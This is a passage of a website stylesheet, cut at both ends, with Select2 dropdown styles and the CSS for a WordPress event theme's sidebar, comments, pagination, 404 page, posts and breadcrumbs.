4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid black 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:white}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top, #fff 50%, #eee 100%);background-image:-o-linear-gradient(top, #fff 50%, #eee 100%);background-image:linear-gradient(to bottom, #fff 50%, #eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image:-o-linear-gradient(top, #eee 50%, #ccc 100%);background-image:linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top, #fff 0%, #eee 50%);background-image:-o-linear-gradient(top, #fff 0%, #eee 50%);background-image:linear-gradient(to bottom, #fff 0%, #eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top, #eee 50%, #fff 100%);background-image:-o-linear-gradient(top, #eee 50%, #fff 100%);background-image:linear-gradient(to bottom, #eee 50%, #fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}body.admin-bar {
top: 32px;
} body {
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
overflow-x: hidden;
}
body, button, input, select, textarea {
color: #343434;
line-height: 23px;
}
p {
line-height: 23px;
margin-bottom: 2rem;
}
a:hover {
text-decoration: none;
outline: none;
}
a:hover, a:focus {
text-decoration: none;
outline: none;
}
input:focus {
outline: none;
}
img {
max-width: 100%;
height: auto;
}
.alignleft, img.alignleft {
margin-right: 1.5em;
display: inline;
float: left;
}
.alignright, img.alignright {
margin-left: 1.5em;
display: inline;
float: right;
}
.aligncenter, img.aligncenter {
margin-right: auto;
margin-left: auto;
display: block;
clear: both;
}
.wp-caption {
margin-bottom: 1.5em;
text-align: center;
padding-top: 5px;
max-width: 100%;
}
.wp-caption img {
border: 0 none;
padding: 0;
margin: 0;
}
.wp-caption img[class*=wp-image-] {
display: block;
margin: 0;
}
.wp-caption p.wp-caption-text {
line-height: 1.5;
font-size: 14px !important;
margin: 0;
color: rgba(51, 51, 51, 0.71) !important;
text-align: left;
font-style: italic;
}
.wp-caption p.wp-caption-text a {
color: rgba(51, 51, 51, 0.9) !important;
}
.wp-smiley {
margin: 0 !important;
max-height: 1em;
}
blockquote.left {
margin-right: 20px;
text-align: right;
margin-left: 0;
width: 33%;
float: left;
}
blockquote.right {
margin-left: 20px;
text-align: left;
margin-right: 0;
width: 33%;
float: right;
}
.gallery-caption {
width: 100%;
}
.sticky {
background: #f3f3f3;
padding: 22px 30px 30px 30px;
border-top: 5px solid #5687bf;
}
.single .sticky {
padding: 30px;
}
.sticky .post-excerpt {
text-align: justify;
}
.bypostauthor {
position: relative;
}
.widget label.screen-reader-text {
display: none;
}
.slash {
padding: 0px 3px;
color: #999;
} img.ajax-loader {
width: 16px !important;
height: 16px !important;
display: block;
text-align: center;
margin: 0 auto;
margin-left: auto !important;
}
.pp_social .facebook {
width: 70px;
} #scrollUp {
bottom: 20px;
right: 20px;
width: 30px;
height: 30px;
border-radius: 4px;
background-color: var(--primary);
color: #fff;
text-align: center;
}
#scrollUp i {
color: #fff;
text-align: center;
line-height: 30px;
font-size: 15px;
} .ovatheme_container_wide {
background: #fff;
}
.ovatheme_container_boxed {
max-width: 1170px;
margin: 0 auto;
background: #fff;
overflow: hidden;
} .js-video embed, .js-video iframe, .js-video object, .js-video video {
width: 100%;
height: 450px;
border: none;
}
iframe {
width: 100%;
border: none;
}
.iframe_eventbrite iframe {
height: 350px;
}
@media (max-width: 767px) {
.js-video embed, .js-video iframe, .js-video object, .js-video video {
height: 350px;
}
}
pre {
border: 1px solid #d1d1d1;
font-size: 16px;
font-size: 1rem;
line-height: 1.3125;
margin: 1.75em 0 1.75em 0;
max-width: 100%;
overflow: auto;
padding: 1.75em;
white-space: pre;
white-space: pre-wrap;
word-wrap: break-word;
}
#main-content {
width: 100%;
}
input {
border: 1px solid #343434;
height: 40px;
padding-left: 10px;
padding-right: 10px;
}
input[type=submit] {
height: 40px;
line-height: 36px;
background-color: #343434;
color: #fff;
padding-left: 20px;
padding-right: 20px;
}
input[type=radio],
input[type=checkbox] {
height: auto;
line-height: auto;
}
.select2-container--default .select2-selection--single {
background-color: #fff;
border: 1px solid #343434;
border-radius: 0;
height: 40px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
line-height: 40px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
height: 40px;
} table, tr, td, th {
border: 1px solid #ededed;
}
table {
border-collapse: collapse;
border-spacing: 0;
font-size: 100%;
line-height: 2;
margin: 0 0 20px;
width: 100%;
}
thead {
display: table-header-group;
vertical-align: middle;
border-color: inherit;
}
tbody {
display: table-row-group;
vertical-align: middle;
border-color: inherit;
}
tr {
display: table-row;
vertical-align: inherit;
border-color: inherit;
}
th {
padding: 5px 10px;
font-weight: bold;
text-transform: uppercase;
color: #333;
}
th a {
color: #555;
}
td {
padding: 5px 10px;
}
table tr td a {
color: #333;
}
ol, ul {
padding: 0 0 0 15px;
}
ul {
list-style-type: square;
}
ul li {
display: list-item;
text-align: -webkit-match-parent;
}
ol {
display: block;
list-style-type: decimal;
-webkit-margin-before: 1em;
-webkit-margin-after: 1em;
-webkit-margin-start: 0px;
-webkit-margin-end: 0px;
-webkit-padding-start: 20px;
margin-top: 0;
}
address {
font-style: italic;
margin: 0 0 24px;
}
cite, em, var, address, dfn {
font-style: italic;
} h1, h2, h3, h4, h5, h6 {
clear: both;
font-weight: 600;
}
h1 {
font-size: 33px;
font-size: 2.0625rem;
line-height: 1.2727272727;
margin-top: 0.696969697em; }
h2 {
font-size: 28px;
font-size: 1.75rem;
line-height: 1.25;
margin-top: 1em; }
h3 {
font-size: 23px;
font-size: 1.4375rem;
line-height: 1.2173913043;
margin-top: 1.4347826087em; }
h4 {
font-size: 19px;
font-size: 1.1875rem;
line-height: 1.1052631579;
margin-top: 1.9473684211em; }
h5 {
font-size: 19px;
font-size: 1.1875rem;
line-height: 1.1052631579;
margin-top: 1.9473684211em; }
h6 {
font-size: 19px;
font-size: 1.1875rem;
line-height: 1.1052631579;
margin-top: 1.9473684211em; }
h1.page-title {
margin-top: 0;
-webkit-hyphens: auto;
-moz-hyphens: auto;
-ms-hyphens: auto;
hyphens: auto;
} .wrap_site {
display: flex;
max-width: 1190px;
margin: 0 auto;
padding: 0px 10px;
flex-wrap: wrap;
}
@media (max-width: 1024px) {
.wrap_site {
padding: 0px 20px;
}
} .container,
body .elementor-section.elementor-section-boxed > .elementor-container {
max-width: 1190px !important;
} .sidebar .widget {
display: block;
margin-bottom: 65px;
float: left;
width: 100%;       }
.sidebar .widget a {
color: #5c5c5c;
}
.sidebar .widget a:hover {
color: #343434;
}
.sidebar .widget h4.widget-title {
font-size: 16px;
text-transform: uppercase;
color: #343434;
border-bottom: 1px solid #343434;
padding-bottom: 15px;
margin-bottom: 30px;
margin-top: 0;
position: relative;
}
.sidebar .widget .screen-reader-text {
display: none;
}
.sidebar .widget.widget_rss {
margin-bottom: 35px;
}
.sidebar .widget.widget_rss ul li {
margin-bottom: 30px;
padding-bottom: 17px;
border-bottom: 1px solid #e7e7e7;
}
.sidebar .widget.widget_rss ul li:last-child {
border-bottom: none;
margin-bottom: 0;
}
.sidebar .widget.widget_rss ul li a.rsswidget {
font-weight: 600;
display: block;
line-height: 1.5em;
margin-bottom: 12px;
color: #343434;
font-size: 15px;
}
.sidebar .widget.widget_rss ul li .rss-date {
display: inline-block;
margin-bottom: 12px;
font-weight: 500;
opacity: 0.7;
}
.sidebar .widget.widget_rss ul li .rssSummary {
margin-bottom: 12px;
}
.sidebar .widget.widget_calendar {
width: 100%;
}
.sidebar .widget.widget_calendar table {
margin-bottom: 0;
}
.sidebar .widget.widget_calendar table thead {
border: 1px solid #343434;
}
.sidebar .widget.widget_calendar table thead tr th {
background-color: #343434;
color: #fff;
}
.sidebar .widget.widget_calendar tr th {
background: #ccc;
color: #444;
}
.sidebar .widget.widget_calendar caption {
background: #343434;
color: #fff;
font-weight: bold;
text-align: center;
border: none;
}
.sidebar .widget.widget_calendar tr th,
.sidebar .widget.widget_calendar tr td {
border: none;
text-align: center;
}
.sidebar .widget.widget_calendar tr td {
border: 1px solid #e4e4e4;
}
.sidebar .widget.widget_tag_cloud .tagcloud {
position: relative;
width: 100%;
float: left;
}
.sidebar .widget.widget_tag_cloud .tagcloud a {
float: left;
margin: 0 10px 10px 0;
display: block;
padding: 5px 10px;
background-color: transparent;
border: solid 1px #555555;
font-size: 14px !important;
}
.sidebar .widget.widget_tag_cloud .tagcloud a:hover {
color: #fff;
background-color: #555;
}
.sidebar .widget.widget_search form.search-form {
position: relative;
align-items: center;
display: flex;
flex-wrap: wrap;
}
.sidebar .widget.widget_search input.search-submit {
border: none;
height: 40px;
border: none;
padding-left: 15px;
padding-right: 15px;
cursor: pointer;
}
.sidebar .widget.widget_search label {
margin-bottom: 0px;
}
.sidebar .widget.widget_search label input.search-field {
max-width: 180px;
margin-right: 5px;
}
@media (max-width: 400px) {
.sidebar .widget.widget_search label input.search-field {
max-width: 100%;
width: 100%;
}
}
.sidebar .widget.widget_search label input.search-field::-moz-placeholder {
color: #8a929a;
}
.sidebar .widget.widget_search label input.search-field::-webkit-input-placeholder {
color: #333;
opacity: 0.9;
}
.sidebar .widget.widget_search label input.search-field:-moz-placeholder {
color: #333;
opacity: 1;
}
.sidebar .widget.widget_search label input.search-field::-moz-placeholder {
color: #333;
opacity: 1;
}
.sidebar .widget.widget_search label input.search-field:-ms-input-placeholder {
color: #333;
}
.sidebar .widget ul.search {
list-style-type: none;
padding-left: 0;
}
.sidebar .widget select {
width: 100%;
height: 30px;
line-height: 30px;
}
.sidebar .widget ul {
list-style-type: none;
margin-left: 0;
padding-left: 0px;
}
.sidebar .widget.widget_categories ul {
margin-bottom: 0;
}
.sidebar .widget.widget_archive a, .sidebar .widget.widget_categories a, .sidebar .widget.widget_links a, .sidebar .widget.widget_meta a, .sidebar .widget.widget_nav_menu a, .sidebar .widget.widget_pages a, .sidebar .widget.widget_recent_comments a, .sidebar .widget.widget_recent_entries a {
border: 0;
}
.sidebar .widget.widget_archive ul, .sidebar .widget.widget_categories ul, .sidebar .widget.widget_links ul, .sidebar .widget.widget_meta ul, .sidebar .widget.widget_nav_menu ul, .sidebar .widget.widget_pages ul, .sidebar .widget.widget_recent_comments ul, .sidebar .widget.widget_recent_entries ul {
list-style: none;
margin: 0;
}
.sidebar .widget.widget_archive li, .sidebar .widget.widget_categories li, .sidebar .widget.widget_links li, .sidebar .widget.widget_meta li, .sidebar .widget.widget_nav_menu li, .sidebar .widget.widget_pages li, .sidebar .widget.widget_recent_comments li, .sidebar .widget.widget_recent_entries li {
border-top: 1px solid #eaeaea;
border-top: 1px solid rgba(51, 51, 51, 0.1);
padding: 0.7667em 0;
}
.sidebar .widget.widget_archive li:first-child, .sidebar .widget.widget_categories li:first-child, .sidebar .widget.widget_links li:first-child, .sidebar .widget.widget_meta li:first-child, .sidebar .widget.widget_nav_menu li:first-child, .sidebar .widget.widget_pages li:first-child, .sidebar .widget.widget_recent_comments li:first-child, .sidebar .widget.widget_recent_entries li:first-child {
border-top: 0;
padding-top: 0;
}
.sidebar .widget.widget_archive li:last-child, .sidebar .widget.widget_categories li:last-child, .sidebar .widget.widget_links li:last-child, .sidebar .widget.widget_meta li:last-child, .sidebar .widget.widget_nav_menu li:last-child, .sidebar .widget.widget_pages li:last-child, .sidebar .widget.widget_recent_comments li:last-child, .sidebar .widget.widget_recent_entries li:last-child {
padding-bottom: 0;
}
.sidebar .widget.widget_categories .children, .sidebar .widget.widget_nav_menu .sub-menu, .sidebar .widget.widget_pages .children {
border-top: 1px solid #eaeaea;
border-top: 1px solid rgba(51, 51, 51, 0.1);
margin: 0.7667em 0 0 0.8em;
padding-top: 0.7667em;
} .meup_404_page {
padding-bottom: 120px;
}
.meup_404_page .ova_error_icon i {
font-size: 50px;
}
.meup_404_page .ova_caption_title {
font-size: 20px;
margin: 20px 0px;
text-transform: uppercase;
}
.meup_404_page .ova_go_home {
margin: 0;
padding: 0;
}
.meup_404_page .ova_go_home a {
margin: 0;
padding: 0;
background-color: #343434;
padding: 10px;
color: #fff;
}
.meup_404_page .ova_go_home a:hover {
background-color: #343434;
}
.meup_404_page .pnf-content {
text-align: center;
}
.meup_404_page .pnf-content h2 {
font-size: 150px;
color: #fa7f4b;
text-transform: uppercase;
margin: 0;
font-weight: bold;
}
.meup_404_page .pnf-content p {
font-size: 28px;
color: #333333;
font-weight: 400;
margin-top: 3px;
}
.meup_404_page .pnf-content .search-form {
display: flex;
justify-content: center;
margin-bottom: 45px;
align-items: center;
}
.meup_404_page .pnf-content .search-form input {
height: 50px;
border: 1px solid #e5e5e5;
background-color: #f2f2f2;
}
.meup_404_page .pnf-content .search-form input.search-field {
border-right: 0;
padding-left: 19px;
padding-right: 19px;
font-size: 15px;
color: #fa7f4b;
min-width: 245px;
}
.meup_404_page .pnf-content .search-form input:-moz-placeholder {
color: #999999;
}
.meup_404_page .pnf-content .search-form input::-moz-placeholder {
color: #999999;
}
.meup_404_page .pnf-content .search-form input::-webkit-input-placeholder {
color: #999999;
}
.meup_404_page .pnf-content .search-form input:-ms-input-placeholder {
color: #999999;
}
.meup_404_page .pnf-content .search-form button:focus {
outline: none;
}
.meup_404_page .pnf-content .search-form button.search-submit {
background: #f2f2f2;
border: 1px solid #e5e5e5;
border-left: 0;
padding-left: 14px;
padding-right: 14px;
color: #666666;
cursor: pointer;
-webkit-transition: all 0.3s;
transition: all 0.3s;
min-height: 50px;
}
.meup_404_page .pnf-content .search-form button.search-submit:hover {
color: #fa7f4b;
}
.meup_404_page .pnf-content .go_back {
display: inline-block;
font-size: 16px;
text-transform: uppercase;
border-radius: 35px;
padding: 16px 39px 15px 39px;
color: #fff;
} article.result_search .post-body {
margin-bottom: 30px;
}  h4.title-comment,
h4.number-comments {
font-weight: 500;
font-size: 16px;
text-transform: uppercase;
color: #343434;
}
ul.commentlists {
list-style: none;
padding-left: 0;
margin-bottom: 4px;
display: block;
float: left;
width: 100%;
}
ul.commentlists li {
position: relative;
margin-top: 10px;
margin-bottom: 10px;
}
ul.commentlists li.comment {
display: block;
float: left;
width: 100%;
}
ul.commentlists li.comment .comment_item {
margin-bottom: 15px;
position: relative;
z-index: 10;
}
ul.commentlists li.comment .comment_item .comment-author {
float: left;
margin-right: 20px;
}
ul.commentlists li.comment .comment_item .comment-author img {
width: 70px;
}
ul.commentlists li.comment .comment_item .comment-details {
padding-top: 0;
font-size: 14px;
}
ul.commentlists li.comment .comment_item .comment-details .author-name {
display: inline-flex;
margin-bottom: 5px;
}
ul.commentlists li.comment .comment_item .comment-details .author-name .name,
ul.commentlists li.comment .comment_item .comment-details .author-name a.url {
color: #333;
font-weight: 500;
text-transform: uppercase;
font-size: 1em;
padding-right: 5px;
}
ul.commentlists li.comment .comment_item .comment-details .author-name a:hover {
color: #898989;
}
ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply {
display: flex;
padding-left: 10px;
}
ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply i {
padding-left: 5px;
color: #555;
font-size: 10px !important;
}
ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply a {
font-size: 11px !important;
color: #555;
text-transform: capitalize !important;
}
ul.commentlists li.comment .comment_item .comment-details .comment-body {
padding-left: 90px;
}
ul.commentlists li.comment .comment_item .comment-details .comment-reply {
position: absolute;
top: 0;
right: 0;
}
ul.commentlists li.comment .comment_item .comment-details .comment-reply img {
float: left;
}
ul.commentlists li.comment .comment_item .comment-details .comment-reply-link {
color: #555;
font-size: 12px;
float: left;
padding-left: 2px;
}
ul.commentlists li.comment .comment_item .comment-details .comment-content p {
margin-bottom: 0;
}
ul.commentlists li.pingback {
position: relative;
}
ul.commentlists li.pingback .comment-body {
display: none;
}
ul.commentlists li.pingback .author-name {
display: inline-flex;
}
ul.commentlists li.pingback .author-name a {
color: #000000;
font-weight: 500;
font-size: 12px;
text-transform: uppercase;
}
ul.commentlists li.pingback .author-name .date {
display: none;
}
ul.commentlists li.pingback .author-name .ova_reply a {
text-transform: capitalize;
}
ul.commentlists ul.children {
list-style: none;
margin-left: 75px;
}
.comment-navigation {
float: left;
width: 100%;
margin-bottom: 10px;
}
.comment-navigation .nav_comment_text {
width: 100%;
float: left;
padding: 10px 0px 11px 0px;
font-weight: 600;
text-transform: uppercase;
font-size: 22px;
color: #333;
}
.comment-navigation .previous {
float: left;
display: inline-block;
}
.comment-navigation .next {
display: inline-block;
float: right;
}
.comment-navigation a {
color: #333;
font-weight: 500;
}
.comment-navigation a:hover {
color: #000;
} .wrap_comment_form {
float: left;
width: 100%;
display: block;
}
.wrap_comment_form .comment-reply-title {
margin-top: 0;
}
.wrap_comment_form h4.title-comment,
.wrap_comment_form h4.number-comments {
margin-bottom: 22px;
border-top: 1px solid #dfdfdf;
padding-top: 41px;
margin-top: 0px;
}
.wrap_comment_form .comment-form input,
.wrap_comment_form .comment-form textarea {
border-radius: 4px;
color: #343434;
border-color: #343434;
margin-bottom: 17px;
height: 40px;
}
.wrap_comment_form .comment-form input:focus,
.wrap_comment_form .comment-form textarea:focus {
outline: none;
box-shadow: none;
}
.wrap_comment_form .comment-form textarea {
height: 150px;
}
.wrap_comment_form .comment-form p.form-submit {
float: left;
width: 100%;
clear: both;
margin-bottom: 50px;
}
.wrap_comment_form .comment-form p.form-submit input.submit {
font-size: 14px;
border-radius: 4px;
background-color: #343434;
border: 1px solid #343434;
color: #fff;
box-shadow: none;
font-weight: 500;
text-shadow: none;
cursor: pointer;
text-transform: uppercase;
padding: 10px 25px;
height: 45px;
} .comment-respond input, .comment-respond textarea {
margin-bottom: 15px;
}
.comment-respond input:focus, .comment-respond textarea:focus {
outline: none;
box-shadow: none;
}
.comment-respond #submit {
padding: 12px 25px;
border: 1px solid #343434;
border-radius: 4px;
cursor: pointer;
background-color: #343434;
color: #fff;
} .pagination-wrapper {
text-align: center;
margin: 50px 0px;
}
.pagination-wrapper .pagination li a {
border-radius: 4px;
margin-right: 10px;
color: #333333;
padding: 5px 20px;
text-align: center;
font-weight: 700;
border: 1px solid rgba(52, 52, 52, 0.3);
}
.pagination-wrapper .pagination li a:focus, .pagination-wrapper .pagination li a:hover {
border: 1px solid #343434;
background-color: #343434;
color: #fff;
}
.pagination-wrapper .pagination li.active a {
border: 1px solid #343434;
background-color: #343434;
color: #fff;
}  article.post-wrap {
margin-bottom: 70px;
}
article.post-wrap h2.post-title {
margin-top: 0;
margin-bottom: 0;
line-height: 1em;
}
article.post-wrap h2.post-title a,
article.post-wrap h2.entry-title a {
color: #343434;
font-size: 16px;
text-transform: uppercase;
-webkit-hyphens: auto;
-moz-hyphens: auto;
-ms-hyphens: auto;
hyphens: auto;
}
article.post-wrap.sticky h2.post-title {
margin-top: 0;
}
article.post-wrap .post-media {
margin-bottom: 20px;
}
article.post-wrap .post-meta .post-meta-content {
margin: 15px 0px;
display: block;
color: #222;
font-size: 13px;
}
article.post-wrap .post-meta .post-meta-content a {
color: #222;
font-size: 13px;
}
article.post-wrap .post-meta .post-meta-content a:hover {
color: inherit;
}
article.post-wrap .post-meta .post-meta-content .right {
font-weight: 500;
}
article.post-wrap .post-tag {
margin: 60px 0px 30px 0px;
}
article.post-wrap .post-tag .ovatags,
article.post-wrap .post-tag .ovacats,
article.post-wrap .post-tag .share_social .ova_label {
font-weight: 500;
font-size: 14px;
text-transform: uppercase;
color: #000;
clear: both;
display: block;
margin-bottom: 15px;
}
article.post-wrap .post-tag a {
background-color: #555;
color: #fff;
padding: 5px 10px;
border-radius: 5px;
margin-bottom: 10px;
display: inline-block;
}
article.post-wrap .post-tag a:hover {
background-color: #000;
}
article.post-wrap .post-tag .post-tags {
display: block;
margin-bottom: 15px;
}
article.post-wrap .post-tag .post-tags a {
display: inline-block;
}
article.post-wrap .post-tag .post-categories {
display: block;
margin-top: 30px;
margin-bottom: 30px a;
margin-bottom-display: inline-block;
}
article.post-wrap .post-tag .share_social ul {
list-style: none;
padding-left: 0;
margin-left: 0;
}
article.post-wrap .post-tag .share_social ul li {
display: inline-block;
margin-bottom: 15px;
}
article.post-wrap .post-readmore a {
text-transform: uppercase;
color: #888;
padding: 0;
font-size: 12px;
text-transform: none;
font-weight: 500;
line-height: 26px;
border-radius: 0;
letter-spacing: 1px;
border-bottom: 1px solid #e8e8e8;
box-shadow: none;
}
article.post-wrap .post-readmore a a:hover {
color: #000;
border-bottom-color: #000;
} .single article.post-wrap h1.post-title {
-webkit-hyphens: auto;
-moz-hyphens: auto;
-ms-hyphens: auto;
hyphens: auto;
margin-bottom: 0px;
margin-top: 0;
} .patter_bg {
position: absolute !important;
width: 100%;
height: 100%;
} .result_search h2.post-title a {
color: #333;
} .post-password-form p label {
margin-bottom: 0;
} .page h2.post-title {
margin-top: 0;
} .page-links {
clear: both;
margin: 20px 0px 30px 0px;
float: left;
}
.page-links a, .page-links > span {
border: 1px solid #d1d1d1;
border-radius: 2px;
display: inline-block;
font-size: 13px;
font-size: 0.8125rem;
height: 1.8461538462em;
line-height: 1.6923076923em;
margin-right: 0.3076923077em;
text-align: center;
width: 1.8461538462em;
}
.page-links a {
background-color: #1a1a1a;
border-color: #1a1a1a;
color: #fff;
}
.page-links a:hover, .page-links a:focus {
background-color: #e9a31b;
border-color: transparent;
color: #fff;
}
.page-links > .page-links-title {
border: 0;
color: #1a1a1a;
height: auto;
margin: 0;
padding-right: 0.6153846154em;
width: auto;
}
.page-links .screen-reader-text {
clip: rect(1px, 1px, 1px, 1px);
height: 1px;
overflow: hidden;
position: absolute !important;
width: 1px;
word-wrap: normal !important;
} .ovatheme_breadcrumbs {
background-color: #ededed;
margin-bottom: 60px;
}
.ovatheme_breadcrumbs ul.breadcrumb {
margin-bottom: 0;
padding: 23px 0px;
}
.ovatheme_breadcrumbs ul.breadcrumb li,
.ovatheme_breadcrumbs ul.breadcrumb a,
